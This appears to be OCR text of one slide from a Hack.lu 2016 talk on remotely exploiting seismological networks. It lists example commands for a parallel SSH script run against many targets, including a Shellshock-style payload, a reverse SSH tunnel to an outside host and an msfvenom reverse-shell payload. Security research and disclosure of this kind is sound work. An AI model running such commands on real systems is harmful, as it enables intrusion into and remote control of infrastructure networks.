 ATTACK & PENETRATION
jamesjara
DISCOVERY
SERVICE
ENUMERATION
APPLICATION
LAYER TESTING
EXPLOIT
POST
EXPLOITATION
18-20 OCTOBER 2016
HACK.LU
Massive Exploiting of the Seismological Networks:
More examples:
./parallel-ssh-tauros.py -t targets.txt -c uname
./parallel-ssh-tauros.py -t targets.txt -c “x='() { :;}; echo restart' bash -c :"
./parallel-ssh-tauros.py -t targets.txt -c “ssh -NR 3333:localhost:22 user@yourhost”
./parallel-ssh-tauros.py -t targets.txt -c “msfvenom -a x86 --platform linux -p
linux/x86/shell/reverse_tcp LHOST=1..............”
Exploiting And Attacking Seismological Networks Remotely
- James Jara